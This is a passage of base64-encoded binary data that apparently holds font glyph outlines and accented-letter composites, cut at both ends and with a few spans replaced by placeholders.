cOhoB403ba2lUvXIB+xV+0ppUT4/GeDh1wI1NTo7BiBVHelwzN194QjREfWQ6PGmLQgIe/eL95AIc/eQAAAIAmQAABPAFsAAZAC4AH0APJggbGhoCAQEODA8Ccg4IAD8rMhI5LzMzETM/MDFBISchMjY2NTQmJiMhESMRITIWFhUUBgYPAjceAhUVFBYWFxUhLgI1NTQmJgLi/mQBAWNheTk2c1z+3foCKKPgclikcRZzMau/TgwfHP7/HhsHNmsCWMY1ZEhGajn7GAWwYruIYZBgHC8XhQFhp210IVNMGBsaYmEYcExtOgADAJkAAAUsBbAAAwAJAA0AIEAQCggJAgwLCwcGBgIDAnICCAA/KxI5LzMzETM/PzAxQREjESEBISczARMBNwEBk/oEZv2w/p0i+gGoM/4pogJiBbD6UAWw/MLaAmT6UAKYwfynAAADAIEAAAQzBgAAAwAJAA0AHEAOCwcGBgIJBnIDAHIKAgoAPzMrKxI5LzMzMDFBESMRAQEhJzMBEwE3AQFx8AOH/kb+3EXxARgt/q6dAc0GAPoABgD+Ov2hvwGg+8YB+qr9XAAAAwCZAAAFCwWwAAMACQANABpADgYLBwgMBQIJAwJyCgIIAD8zKzISFzkwMUERIxEhASEnMwETATcBAZP6BE/9ff7OCm8CGCP9juICyAWw+lAFsP0GdgKE+lAC2Gb8wgAAAwCBAAAEHwYYAAMACQANACBAEAwLCwcGBgIJBnIDAXIKAgoAPzMrKxI5LzMzETMwMUERIxEBASEnMwETATcBAXHwA3P+Ev77HI0BXS3+UbYCHAYY+egGGP4i/cGeAaH7xgIXgP1pAAACAHYAAAQrBI0AGQAdABZACRsaDwIBDg99AQAvPzMRMxEzMjAxYSE3ITI2NjU1NC4CIyE1ITIeAhUVFAYEAREjEQHv/vACAQ5zkkUnUHtU/ucBGX3Rl1OR/v/+zvG/VaJ0OleHXC/AUJPMfDil+osEjftzBI0AAQBP//AEQwSdACcAEbYZFRB+JAAFAC/MMz/MMzAxQTMOAiMiLgI1NTQ+AjMyFhYXIy4CIyIOAhUVFB4CMzI2NgNQ8gl52Jl3vYVHSIi9dpvUdgzxBjZsWERmRSMfQmdHVWw6AYR3tmdOkc+BToHPk01punhBYzgvXolaT1iJXjEvYAAAAgB2AAAEDASNABkAMQAoQBMcGykZAgIBGyYBASYbAw0MD30NAC8/MxIXOS8vLxEzEjk5ETMwMUEhJyEyNjY1NCYmIyMRIxEhMh4CFRQGBgcDITchMjY2NTQmJiMjNyEXNhYWFRQOAgJY/r4CAR9BWi8uXETI8QGsbKl4P0eSdFT+hWIBGUZbLCdWRfYBATg3b4pBPHKmAf2mIkEvNUQf/DMEjSdOeVJHekwE/cS/KEUtMkkppkECUYBFVX1TKQAAAwAIAAAEkQSNAAQACQANABxADA0ABgMMDAEHA30FAQAvMz8zEjkvEjk5MzAxQQEjATMBASczAQEVITUCWv6i9AHVogEe/qAlpQHU/v39ZgOe/[base64]/nFnKkowNkU+Kx8raCpKMC1IRikeLf73gb60BZ0dMFIyJCQyJhwwUjMkIzI/0tIAAgB6BOcEewaKAAYACgAUtwgHBwUBgAQGAC8zGs05My/NMDFTJTMFIycHJRMzA3oBHp0BH82hoAHEmtfXBOf29o6OmwEI/vgAAv9RBNsDUwZ/AAYACgAXQAkHQAgIAwaAAgQALzMazTkzLxrNMDFBBSMnByMlJRMjAwI0AR/NoKDNAR7+kZqZ2AXR9o+P9q7++AEIAAIAeQToBAYGyAAGABoAH0ANERIIQBoJCAgDBoACBAAvMxrNOTMRMzMaEMwyMDFBBSMnByMlBSMnPgI1NCYmIzcyHgIVFAYHAj4BFb6vsL0BFAH2iAgrNRkjOyUHRGdHJFIxBd/3oKD3cnoDDBgTGRsMZxcrOyY+OgcAAgB5BOgDUwbNAAYAHgAlQBAIBwcQGAxAFBMTHAwMBoAEAC8azTIRMzMRMxoQzTIyETMwMUEFIycHIyU3FxQGBiMiJiYjIgYVJzQ2NjMyFhYzMjYCLgElvq+wvQEl8VolQiowQDonGydaJUIqKEJCJRooBdLqj4/q+x4nSC0iIiwdGChILyIhLgAAAwB2AAADmQXEAAMABwALABtADAIKCgsLBwMDB30GCgA/PzMvETMRMxEzMDFBESMRAREjESEVITUDmfH+v/EDI/2KBcT+CQH3/sn7cwSNwMAAAAIAdQTTAwMGfAAPABMAErUREwAKDQUALzN83DIY1s0wMUEzFAYGIyImJjUzFBYzMjYnNzMHAlatT5NkZZNQrEZWU0bgeLOqBbBBZDg4ZEEtRUU4wcEAAgB1BNUC/QcHAA8AJQAoQBEbHBwRJRISEREJDQUACQkFEAA/M3wvMxEzETMYLzMRMxEzLzMwMUEzFAYGIyImJjUzFBYzMjYnIyc+AjU0LgIjNzIeAhUUBgYHAlKrT5BlY5NOqkdTUkdKnAkxPB0XKTcgB094UCkrQyYFsEFjNzdjQS1CQkVzAgwWEhAWDQVeFSY3IiUwGAUA//8ATAKNAqkFuAYHAeEAAAKY//8ANgKYAr8FrQYHAjoAAAKY//8AUAKNAq0FrQYHAjsAAAKY//8ATgKNArgFugYHAjwAAAKY//8ANwKYAq0FrQYHAj0AAAKY//8ASwKNAqoFuAYHAj4AAAKY//8ARwKOAqMFuAYHAj8AAAKYAAEAaf/rBSEFxQApABVAChoWEQNyJgAFCXIAK8wzK8wzMDFBMw4CIyIuAzU1NBI2NjMyFhYXIy4CIyIOAhUVFB4DMzI2NgQl+w+M9a9vwZxwPFyo5omv+I8P+w5KiGpWimQ1I0JedUZohUoB2pXefEF9sOCDN6QBCr9lfeKWXodISYm/dzlfooBaL0aGAAABAGn/6wUiBcUALQAbQA0tLCwFGhYRA3ImBQlyACsyK8wzEjkvMzAxQREOAiMiLgM1NTQSNjYzMhYWFyMuAiMiDgIVFRQeAzMyNjY3ESE1BSIdiNmYdM2nekFdqueJt/OGEvcMS4doVo1nOChLaINLUHNIEP7cAuH92ihiRkJ8suKFJ6gBD8BleNKHTHhFSozEeClho4JbLxsoEgEfuwAAAgCZAAAFFAWwABsAHwAStxwPEAJyAh0AAC8yMisyMjAxYSE3ITI+AjU1NC4CIyE1ITIEFhIVFRQCBgQBESMRAkz+vAIBOHWwdjw8da1w/rcBU5oBAb1nZ73++v6p+sdKiblvLXK6hUjIZrz+/J0rnf78u2YFsPpQBbAAAAIAaf/[base64]/[base64]/MxEzPzMzLzAxZRUhNQE+AjU0JiYjIgYGFSM0NjYzMh4CFRQOAgcFBC/8WgHqPUEYJ1dJRGc78XjUi2ykbzgjQ2A//u2/v5wBqDVRSicqSzA1YkR0uW0yW3xKOWZfYDT7AAEAD/6jA/cEjQAfABpACwYAHh4DFg8FAgN9AD8zMy8zEjkvMzMwMUEBITUhFwEeAhUUDgIjIiYnNxYWMzI2NjU0JiYjIwFNAVD9uwN0Af6bbrVsWaDagWjEaDZKqllyo1dNnnpMAlQBecCN/n0Pdb6AgciJRjM0sygwVphgZYRAAAACADT+xASIBI0ABwALABZACQYEC30KAwcHAgAvMxEzLz8zMzAxZRUhJwEzAwEBESMRBIj7swcCqL3P/moCofG/wJID/P6S/aADzvo3BckAAAEAZ/6gBCEEjAAnABZACSQJCQIaEwUCfQA/My8zEjkvMzAxQScTIRUhAzY2NzYeAhUUDgIjIiYnNxYWMzI+AjU0LgIjIgYGAVLIVgMp/ZouKXdSaKRzO0SHzIhu0F1KOqRiT3hQKCJCYkE+UjQBaREDEsz+oBgfAQFDgLZxa76TUzo7ri02NFx4RUBtUi0bMwAAAQBC/sQEFgSNAAYAD7UBBQUGfQMALz8zETMwMUEVASMBITUEFv258wI8/SoEjYX6vAUJwAAAAgB2BM4C/[base64]/Gz/ecCGQAFAE7/8AZuBJ0AKQAtADEANQA5ADFAGDg5OTF9Fi0tFzAKNTQ0JhsBBgYmfhEbCwA/Mz8zETMREjkvMz8zMxEzPzMRMzAxQQciLgIjIg4CFRUUHgIzMj4CMxciBgYjIi4CNTU0PgIzMhYWARUhNRMRIxEBFSE1ARUhNQPnGSBqcl8VQ2tJJydLa0MXYHRnHRpOlH0qdcKOTU2MwnUqf5UC0v1mS/EC6v28Apn9ZwSNwAQHBTJgjFs6Wo1hMwUFBb4ICE6V0oU4hdKWTggI/DK/[base64]/ksBiwDOABEACrINBgAAL8wyMDF3MxEUBgYjIiYnNxYWMzI2NjWZ8laebiQ8Ig4TOhYpOh7O/vR5qFYHCsEGBihPOgD//wA4/qMEIASNBAYCZikA//8AaP6gBCIEjAQGAmgBAP//ACz+xASABI0EBgJn+AD//wBiAAAEJgSfBAYCZfcA//8AX/7EBDMEjQQGAmkdAP//ADT/6wRXBKAEBgJ/1AD//wBs/+wEMgW5BAYAGvkA//8AWf60BDsEoQQGAm3rAP//AGf/7AQmBcQGBgAcAAD//wDlAAADOQSNBAYCZE8A////rv5LAZIEOgQGAJwAAP///67+SwGSBDoGBgCcAAD//wCQAAABgQQ6BgYAjQAA////+v5eAYEEOgYmAI0AAAEGAKTRCgALtgEEAgAAQ1YAKzQA//8AkAAAAYEEOgYGAI0AAAADAHb/6wQZBJ0AAwAWADEAKUAUDyYmDSMjCRsvC3IEAAACEwl+AgoAPz8zEjkvMysyETkvMzMRMzAxQREjERcjNDY2MzIWFwEnNRMmJiMiBgYTNxYWMzI2NjU0JiYjIzU3Mh4CFRQGBiMiJgFi7OzsXbmLic5W/qiGzB1MNT5PJUZFGUovNk0pNm1QUm9pp3Y+Z7JvQ3QC7f0TAu0CkMFhdF/+ZANxAQIYJT5v/O62ESAvVDc7RyGdBypSek96qFYdAAIAYP/rBIMEoAAVACsADrUcEX4nBgsAPzM/[base64]/dPyAi39QQWwhPrUBPDAAAADAH3/[base64]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[base64]/9qDoePUUoHicRB4sPHWZiNGVdAP//AGb/7ATrB0sGJgAnAAABBwB1AcQBSwALtgEoEAEBbVYAKzQA//8ATv/sA/EGAAYmAEcAAAEHAHUBLgAAAAu2ASgUAQGMVgArNAD//wBm/+wE6wdLBiYAJwAAAQcAngDFAUsAC7YBKxABAXhWACs0AP//AE7/7APxBgAGJgBHAAABBgCeLwAAC7YBKxQBAZdWACs0AP//AGb/7ATrBygGJgAnAAABBwCiAakBUwALtgExEAEBglYAKzQA//8ATv/sA/EF3QYmAEcAAAEHAKIBEwAIAAu2ATEUAQGhVgArNAD//wBm/+wE6wdLBiYAJwAAAQcAnwDbAUsAC7YBLhABAXZWACs0AP//AE7/7APxBgAGJgBHAAABBgCfRQAAC7YBLhQBAZVWACs0AP//AJQAAATSBz4GJgAoAAABBwCfAGEBPgALtgIlHgEBdVYAKzQA//8AUP/sBVgGAgQmAEgAAAEHAdQEBAUCAAu2AzkBAQAAVgArNAD//wCUAAAETQbqBiYAKQAAAQcAcACHAUAAC7YEEgcBAbFWACs0AP//AFH/7AQKBa0GJgBJAAABBgBwPAMAC7YBLgsBAdFWACs0AP//AJQAAARNByUGJgApAAABBwChALoBPgALtgQVBwEBXlYAKzQA//8AUf/sBAoF5wYmAEkAAAEGAKFwAAALtgExCwEBflYAKzQA//8AlAAABE0HGwYmACkAAAEHAKIBcQFGAAu2BBkHAQGBVgArNAD//wBR/+wECgXeBiYASQAAAQcAogEmAAkAC7YBNQsBAaFWACs0AAAFAJT+VARNBbAAAwAHAAsADwAlAClAFAoLCxgfDg8PBwJyEBERAwICBghyACsyETMyETMrMhEzLzM5LzMwMWUVITUTESMRARUhNQEVITUBFw4CFRQWMzI2NxcGBiMiJjU0NjYETfz7R/[base64]/Ok05OjcJ1Z60TQXJGM2CHVChHeVozRkB7M106azoePkMoHyYQB4oPHWViNGVeAP//AJQAAARNBz4GJgApAAABBwCfAKMBPgALtgQWBwEBdVYAKzQA//8AUf/sBAoGAAYmAEkAAAEGAJ9YAAALtgEyCwEBlVYAKzQA//8Aa//sBPIHSwYmACsAAAEHAJ4AxgFLAAu2AS8QAQF4VgArNAD//wBS/lUEDAYABiYASwAAAQYAnkQAAAu2A0IaAQGXVgArNAD//wBr/+wE8gcyBiYAKwAAAQcAoQD0AUsAC7YBMRABAV9WACs0AP//AFL+VQQMBecGJgBLAAABBgChcQAAC7YDRBoBAX5WACs0AP//AGv/7ATyBygGJgArAAABBwCiAasBUwALtgE1EAEBglYAKzQA//8AUv5VBAwF3QQmAEsAAAEHAKIBKAAIAAu2A0gaAQGhVgArNAD//wBr/fYE8gXEBiYAKwAAAQcB1AHm/pIADrQBNQUBAbj/mLBWACs0//8AUv5VBAwGpQQmAEsAAAEHAk4BMAB8AAu2Az8aAQGYVgArNAD//wCUAAAFFwc+BiYALAAAAQcAngDmAT4AC7YDDwsBAXdWACs0AP//AHoAAAP6B18GJgBMAAABBwCeABoBXwALtgIeAwEBJlYAKzQA////tAAAApAHMQYmAC0AAAEHAKX/PQE+AAu2ARIDAQF2VgArNAD///+dAAACeQXrBiYAjQAAAQcApf8m//gAC7YBEgMBAahWACs0AP///9EAAAJ4BuoGJgAtAAABBwBw/zQBQAALtgEGAwEBsVYAKzQA////uwAAAmIFpAYmAI0AAAEHAHD/Hv/6AAu2AQYDAQHjVgArNAD////dAAACZwclBiYALQAAAQcAof9oAT4AC7YBCQMBAV5WACs0AP///8YAAAJQBd4GJgCNAAABBwCh/1H/9wALtgEJAwEBkFYAKzQA//8AGP5aAaAFsAYmAC0AAAEGAKTvBgALtgEFAgAAAFYAKzQA//////5UAZAF1gYmAE0AAAEGAKTWAAALtgIRAgAAAFYAKzQA//8AnwAAAaQHGwYmAC0AAAEHAKIAHgFGAAu2AQ0DAQGBVgArNAD//wCl/+wGKQWwBCYALQAAAAcALgJEAAD//wB8/ksDkQXWBCYATQAAAAcATgIKAAD//wAv/+wEswc1BiYALgAAAQcAngFvATUAC7YBFwEBAWpWACs0AP///67+SwJqBd4GJgCcAAABBwCe/yb/3gALtgEVAAEBglYAKzQA//8AlP5JBRYFsAQmAC8AAAEHAdQBnP7lAA60AxcCAQC4/+ewVgArNP//AH3+NAQ3BgAGJgBPAAABBwHUATL+0AAOtAMXAgEBuP/UsFYAKzT//wCUAAAEJAczBiYAMAAAAQcAdQAsATMAC7YCCAcBAVxWACs0AP//AIwAAAJfB5AGJgBQAAABBwB1AB0BkAALtgEEAwEBcVYAKzQA//8AlP4GBCQFsAQmADAAAAEHAdQBb/6iAA60AhECAQG4/5ewVgArNP//AFn+BgF+BgAEJgBQAAABBwHUABL+ogAOtAENAgEBuP+XsFYAKzT//wCUAAAEJAWxBiYAMAAAAQcB1AILBLEAC7YCEQcAAAFWACs0AP//AIwAAALgBgIEJgBQAAABBwHUAYwFAgALtgENAwAAAlYAKzQA//8AlAAABCQFsAYmADAAAAAHAKIBzf3Q//8AjAAAAusGAAQmAFAAAAAHAKIBZf2t//8AlAAABRcHNwYmADIAAAEHAHUB7gE3AAu2AQoGAQFhVgArNAD//wB6AAAD+gYABiYAUgAAAQcAdQFXAAAAC7YCHAMBAaBWACs0AP//AJT+AgUXBbAEJgAyAAABBwHUAeD+ngAOtAETBQEBuP+XsFYAKzT//wB6/gYD+gROBCYAUgAAAQcB1AFG/qIADrQCJQIBAbj/l7BWACs0//8AlAAABRcHNwYmADIAAAEHAJ8BBQE3AAu2ARAJAQFqVgArNAD//wB6AAAD+gYABiYAUgAAAQYAn20AAAu2AiIDAQGpVgArNAD///+jAAAD+gYDBiYAUgAAAQcB1P9cBQMAC7YCIAMBATpWACs0AP//AGX/7AUdBuUGJgAzAAABBwBwANUBOwALtgIuEQEBlFYAKzQA//8ATv/sBDwFrQYmAFMAAAEGAHBSAwALtgIuBgEB0VYAKzQA//8AZf/sBR0HHwYmADMAAAEHAKEBCAE4AAu2AjERAQFBVgArNAD//wBO/+wEPAXnBiYAUwAAAQcAoQCGAAAAC7YCMQYBAX5WACs0AP//AGX/7AUdBzcGJgAzAAABBwCmAWABOAANtwMCLBEBAUVWACs0NAD//wBO/+wEPAX/BiYAUwAAAQcApgDdAAAADbcDAiwGAQGCVgArNDQA//8AlAAABN8HNwYmADYAAAEHAHUBcwE3AAu2Ah4AAQFhVgArNAD//wB9AAAC9AYABiYAVgAAAQcAdQCyAAAAC7YCFwMBAaBWACs0